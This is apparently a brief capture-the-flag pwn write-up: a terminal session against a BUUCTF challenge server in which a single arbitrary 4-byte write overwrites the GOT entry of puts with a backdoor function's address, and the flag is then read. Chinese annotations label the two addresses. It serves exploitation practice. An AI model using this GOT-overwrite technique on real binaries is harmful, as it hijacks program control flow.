 c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ nc node4.buuoj.cn 28547
I'll let you write one 4 byte value to memory. Where would you like to write this 4 byte value?
0804A00C puts函数的got地址
Okay, now what value would you like to write to 0x804a00c
0804854B 后门函数地址
Okay, writing 0x804854b to 0x804a00c
cat flag
flag{d87b5842-9351-483d-b3d5-6ce29eb0cf5e}